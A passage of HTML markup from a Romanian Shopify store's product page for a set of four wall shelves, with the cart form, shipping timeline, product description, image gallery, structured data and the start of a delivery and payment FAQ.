    <label class="form__label" for="Variants-template--25304031560003__main">Variante de produse</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25304031560003__main"
        class="select__select"
        form="product-form-template--25304031560003__main"
      ><option
            
              selected="selected"
            
            
            value="47205219074371"
          >Default Title - 59,00 lei</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div id="shopify-block-AOGxRV05nZytNQjZSW__vitals_stock_urgency_QqHrJx" class="shopify-block shopify-app-block"><div id="vitals-stock-urgency" data-source="os2"></div>


</div><div id="shopify-block-AeG1TL0w5OG5MalJKT__vitals_countdown_fD8ehq" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="bundle-countdown_box" data-source="os2"></div>


</div><div
    id="Quantity-Form-template--25304031560003__main"
    class="product-form__input product-form__quantity"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  >
    
    
    <label class="quantity__label form__label" for="Quantity-template--25304031560003__main">
      Cantitate
      <span class="quantity__rules-cart no-js-hidden hidden">
        <span class="loading-overlay hidden">
          <span class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </span>
        </span>
        <span
          >(<span class="quantity-cart">0</span> in cos)</span
        >
      </span>
    </label>
    <quantity-input
      class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
      data-section="template--25304031560003__main"
    >
      <button class="quantity__button no-js-hidden" name="minus" type="button">
        <span class="visually-hidden">Reduceți cantitatea pentru SET 4 ETAJERE SMART</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

      </button>
      <input
        class="quantity__input"
        type="number"
        name="quantity"
        id="Quantity-template--25304031560003__main"
        data-cart-quantity="0"
        data-min="1"
        min="1"
        
        step="1"
        value="1"
        form="product-form-template--25304031560003__main"
      >
      <button class="quantity__button no-js-hidden" name="plus" type="button">
        <span class="visually-hidden">Creșteți cantitatea pentru SET 4 ETAJERE SMART</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

      </button>
    </quantity-input>
    <div class="quantity__rules caption no-js-hidden"></div>
  </div>




<style>
  #ProductSubmitButton-template--25304031560003__main,
  #SectionAtcBtn-template--25304031560003__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--25304031560003__main"
      class="product-form main-product-form"
      data-section="template--25304031560003__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25304031560003__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25304031560003__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47205219074371"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25304031560003__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              
                data-custom-label="ADAUGA IN COS">
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      ADAUGA IN COS
                    </span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8782563737923" /><input type="hidden" name="section-id" value="template--25304031560003__main" /></form></product-form><link href="//preturireduse.ro/cdn/shop/t/36/assets/component-pickup-availability.css?v=132348821858131657411762810394" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47205219074371"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Nu am putut încărca disponibilitatea pentru ridicare</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Reîmprospătați
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//preturireduse.ro/cdn/shop/t/36/assets/pickup-availability.js?v=79308454523338307861762810394" defer="defer"></script></div>

<div id="shopify-block-AWGpxMnJ4VzYwUTVXc__easysell_cod_form_app_block_4m8gMn" class="shopify-block shopify-app-block"><easysell-form data-id="AWGpxMnJ4VzYwUTVXc__easysell_cod_form_app_block_4m8gMn">
  <script>
    var easysellOS20Theme = true;
    var ES_SECTION_PRODUCT_HANDLE = null;
    var ES_SECTION_PRODUCT = {"error":"json not allowed for this object"};
    ES_SECTION_PRODUCT.options = null;
  </script>
</easysell-form>


</div>

<dynamic-dates
  data-date-format="day_dd_mm"
  data-day-labels="Luni, Marti, Miercuri, Joi, Vineri, Sambata, Duminica"
  data-month-labels="Ian, Feb, Mar, Apr, Mai, Iun, Iul, Aug, Sep, Oct, NoI, Dec"
  data-days-to-skip="saturday,sunday"
  data-dates-to-skip=""
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
    --item-count: 3;
  "
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Comanzi"
        data-min-days="0"
        data-max-days="0"
      >
        Comanzi
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] </strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>- </strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pregatim Comanda"
        data-min-days="0"
        data-max-days="0"
      >
        Pregatim Comanda
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Primesti Comanda"
        data-min-days="1"
        data-max-days="2"
      >
        Primesti Comanda
      </p>
    </div>
  
  
</dynamic-dates>


<div id="shopify-block-AdmkrdjY5Nk1Vd3o2T__vitals_product_reviews_4pA7jr" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="bundle-product_reviews" data-source="os2" data-hide-mock-data="false"></div>


</div><div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  >
    <p><img alt="" src="https://cdn.shopify.com/s/files/1/0509/5984/3493/files/12_29a100c1-f449-4768-a367-5c7026d6b6d7.jpg?v=1715546763" width="364" height="364"></p>
<p><span>⏰OFERTA LIMITATA! Cumperi DOUA si primesti PATRU!😍</span></p>
<p>👉Scapa de dezordine si lucrurile imprastiate</p>
<p><span>👉Organizezi eficient toate lucrurile in baie , bucatarie,sau la birou</span></p>
<p><span>👉Se monteaza simplu si rapid </span></p>
<p><span>👉Foarte rezistente si incapatoare</span></p>
<p><span>👉Nu este nevoie sa dai gauri in pereti </span></p>
<p><span>👉Potrivite pentru toate tipurile de pereti netezi</span></p>
  </div>

<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="
    --desktop-icon-size: 4.8rem;
     --desktop-spacing: 1.2rem;
     --desktop-text-size: 1.8rem;
     --mobile-icon-size: 4.0rem;
     --mobile-spacing: 1.0rem;
     --mobile-text-size: 1.4rem;
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  favorite
</span>
<span class="h4">Sute de clienti multumiti zilnic</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  undo
</span>
<span class="h4">Retur Gratuit 14 Zile</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  local_shipping
</span>
<span class="h4">Livrare Rapida 24-48h oriunde in tara</span>
    </li></ul>





          <a href="/products/set-2-etajere-smart" class="link product__view-details animate-arrow">
            Vedeți detaliile complete
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25304031560003__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie media"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25304031560003__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Închideți"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie media"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&width=550 550w,//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&width=1445"
    alt="SET 4 ETAJERE SMART"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="46762705944899"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&width=550 550w,//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&width=1445"
    alt="SET 4 ETAJERE SMART"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43594478944579"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&width=550 550w,//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&width=1445"
    alt="SET 4 ETAJERE SMART"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43594478977347"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&width=550 550w,//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&width=1445"
    alt="SET 4 ETAJERE SMART"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43594479010115"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&width=550 550w,//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&width=1445"
    alt="SET 4 ETAJERE SMART"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43594479042883"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&width=550 550w,//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&width=1445"
    alt="SET 4 ETAJERE SMART"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43594479075651"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&width=550 550w,//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&width=1445"
    alt="SET 4 ETAJERE SMART"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43594479108419"
  ></div>
  </div>
</product-modal>


  
<script src="//preturireduse.ro/cdn/shop/t/36/assets/product-modal.js?v=52128055760098790431762810394" defer="defer"></script>
    <script src="//preturireduse.ro/cdn/shop/t/36/assets/media-gallery.js?v=116888628631191181381762810394" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25304031560003__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25304031560003__main"]') ||
        document.querySelector('variant-selects[data-section="template--25304031560003__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25304031560003__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25304031560003__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "SET 4 ETAJERE SMART",
      "url": "https:\/\/preturireduse.ro\/products\/set-2-etajere-smart",
      "image": [
          "https:\/\/preturireduse.ro\/cdn\/shop\/files\/set-4-etajere-smart-8542005.jpg?v=1762813446\u0026width=1920"
        ],
      "description": "\n⏰OFERTA LIMITATA! Cumperi DOUA si primesti PATRU!😍\n👉Scapa de dezordine si lucrurile imprastiate\n👉Organizezi eficient toate lucrurile in baie , bucatarie,sau la birou\n👉Se monteaza simplu si rapid \n👉Foarte rezistente si incapatoare\n👉Nu este nevoie sa dai gauri in pereti \n👉Potrivite pentru toate tipurile de pereti netezi",
      "sku": "4omuleti",
      "brand": {
        "@type": "Brand",
        "name": "Preturi Reduse"
      },
      "offers": [{
            "@type" : "Offer","sku": "4omuleti","availability" : "http://schema.org/InStock",
            "price" : 59.0,
            "priceCurrency" : "RON",
            "url" : "https:\/\/preturireduse.ro\/products\/set-2-etajere-smart?variant=47205219074371"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25304031560003__1762853153aa6e538e" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AdWtGMHpnY0pGdnlha__vitals_ub_product_bundles_Ky3JqX" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="bundle-product-bundles" data-source="os2"></div>


</div>
<div id="shopify-block-AcHpMS1prendVS1NZU__vitals_related_products_4J4Rhy" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="bundle-related-products" data-source="os2"></div>


</div>
<div id="shopify-block-AekRzS3dRcGVLbW1SV__vitals_recently_viewed_WUydnQ" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="vitals-recently_viewed-container" data-source="os2"></div>


</div>
</div>


</section><div id="shopify-section-template--25304031560003__section_divider_8Xk6Ep" class="shopify-section"><style data-shopify>
  .section-divider-template--25304031560003__section_divider_8Xk6Ep {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25304031560003__section_divider_8Xk6Ep-top-padding {
    height: 0px;
  }
  .section-template--25304031560003__section_divider_8Xk6Ep-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25304031560003__section_divider_8Xk6Ep-top-padding {
      height: 0px;
    }
    .section-template--25304031560003__section_divider_8Xk6Ep-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25304031560003__section_divider_8Xk6Ep.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--25304031560003__section_divider_8Xk6Ep.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25304031560003__section_divider_8Xk6Ep-top-padding color-background-1 bg-color-template--25304031560003__section_divider_8Xk6Ep always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25304031560003__section_divider_8Xk6Ep color-background-1 bg-color-template--25304031560003__section_divider_8Xk6Ep always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--25304031560003__section_divider_8Xk6Ep">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 30"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <polygon fill="currentColor" points="0 29.91 0 32 360 32 360 0 0 29.91"/>
        </svg>
      
  </div>
</div>
<div class="section-template--25304031560003__section_divider_8Xk6Ep-bottom-padding color-accent-1 shape-color-template--25304031560003__section_divider_8Xk6Ep always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--25304031560003__collapsible_content_d3fa9r" class="shopify-section section"><style data-shopify>#CollapsibleRows-template--25304031560003__collapsible_content_d3fa9r .accordion {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  #CollapsibleRows-template--25304031560003__collapsible_content_d3fa9r .accordion + .accordion {
    margin-top: 0.4rem;
  }
  

  .section-template--25304031560003__collapsible_content_d3fa9r-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25304031560003__collapsible_content_d3fa9r-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  

  .color-scheme-template--25304031560003__collapsible_content_d3fa9r.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--25304031560003__collapsible_content_d3fa9r.color-custom {
    --color-background: , , ;
    --gradient-background: ;
    --color-foreground: , , ;
  }</style><div class="color-scheme-template--25304031560003__collapsible_content_d3fa9r color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible--layout isolate">
    <div class="collapsible-content__wrapper section-template--25304031560003__collapsible_content_d3fa9r-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: ;"
        >





<h2
  class="
    collapsible-content__heading
    heading heading-template--25304031560003__collapsible_content_d3fa9r center
    
    h3  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="INTREBARI FRECVENTE"
  
>
  
  
  INTREBARI FRECVENTE
  

  
</h2>


        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div id="CollapsibleRows-template--25304031560003__collapsible_content_d3fa9r" class="grid__item">
            
<div
  id="Accordion-AYXIyV2FSY3pPWVdUT__collapsible_row_content_n7TDgN"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AYXIyV2FSY3pPWVdUT__collapsible_row_content_n7TDgN-template--25304031560003__collapsible_content_d3fa9r"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AYXIyV2FSY3pPWVdUT__collapsible_row_content_n7TDgN-template--25304031560003__collapsible_content_d3fa9r"
      aria-controls="AccordionContent-AYXIyV2FSY3pPWVdUT__collapsible_row_content_n7TDgN-template--25304031560003__collapsible_content_d3fa9r"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          1.Cum pot plăti comanda?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AYXIyV2FSY3pPWVdUT__collapsible_row_content_n7TDgN-template--25304031560003__collapsible_content_d3fa9r"
    role="region"
    aria-labelledby="AccordionHeading-AYXIyV2FSY3pPWVdUT__collapsible_row_content_n7TDgN-template--25304031560003__collapsible_content_d3fa9r"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AYXIyV2FSY3pPWVdUT__collapsible_row_content_n7TDgN-template--25304031560003__collapsible_content_d3fa9r"
      role="region"
      aria-labelledby="Summary-AYXIyV2FSY3pPWVdUT__collapsible_row_content_n7TDgN-template--25304031560003__collapsible_content_d3fa9r"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Poți plăti cash sau card la livrare – simplu și sigur.<br/><br/></p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AMmkxU1RLT3V2K3c5b__collapsible_row_content_DxhNnn"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AMmkxU1RLT3V2K3c5b__collapsible_row_content_DxhNnn-template--25304031560003__collapsible_content_d3fa9r"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AMmkxU1RLT3V2K3c5b__collapsible_row_content_DxhNnn-template--25304031560003__collapsible_content_d3fa9r"
      aria-controls="AccordionContent-AMmkxU1RLT3V2K3c5b__collapsible_row_content_DxhNnn-template--25304031560003__collapsible_content_d3fa9r"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          2.În cât timp ajunge comanda?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AMmkxU1RLT3V2K3c5b__collapsible_row_content_DxhNnn-template--25304031560003__collapsible_content_d3fa9r"
    role="region"
    aria-labelledby="AccordionHeading-AMmkxU1RLT3V2K3c5b__collapsible_row_content_DxhNnn-template--25304031560003__collapsible_content_d3fa9r"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AMmkxU1RLT3V2K3c5b__collapsible_row_content_DxhNnn-template--25304031560003__collapsible_content_d3fa9r"
      role="region"
      aria-labelledby="Summary-AMmkxU1RLT3V2K3c5b__collapsible_row_content_DxhNnn-template--25304031560003__collapsible_content_d3fa9r"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Livrăm rapid din stoc, în 1-2 zile lucrătoare prin curier rapid, oriunde în România. Toate comenzile plasate pana in ora 15:00 pleaca in aceeasi zi, exceptand week-endul</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-Acmx3WGhXVWs1UkcvV__collapsible_row_content_9xqnQB"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-Acmx3WGhXVWs1UkcvV__collapsible_row_content_9xqnQB-template--25304031560003__collapsible_content_d3fa9r"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-Acmx3WGhXVWs1UkcvV__collapsible_row_content_9xqnQB-template--25304031560003__collapsible_content_d3fa9r"
